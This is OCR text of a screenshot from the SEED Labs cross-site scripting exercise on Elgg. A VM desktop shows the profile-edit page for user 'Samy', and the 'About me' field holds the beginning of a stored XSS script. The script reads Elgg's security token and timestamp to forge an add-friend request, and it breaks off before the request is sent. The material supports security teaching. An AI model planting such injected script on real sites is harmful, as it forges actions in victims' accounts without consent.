 ubuntu-cyper [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser May 2 12:15
SEED Project Lab09 SEED 2.0 Cross-Si Web_XSS_Elgg.pdf Edit profile : Elgg For SE http://www.seed-server.co its450/labs/lab09 at mas
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.seed-server.com/action/friends/add"+"?friend=59" + token + ts;
Public
Brief description
Public
Location
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl